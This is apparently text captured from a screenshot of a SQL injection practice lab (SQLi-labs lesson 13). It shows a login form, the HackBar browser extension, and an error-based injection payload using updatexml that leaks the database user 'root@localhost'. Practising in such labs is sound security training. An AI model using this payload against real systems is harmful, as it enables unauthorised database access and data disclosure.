 Welcome Dhakkan
Username : admin') union select up
Password :
Submit
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-13/?id=admin') union select updatexml(1,concat(0x7e,(select user()),0x7e),1) --+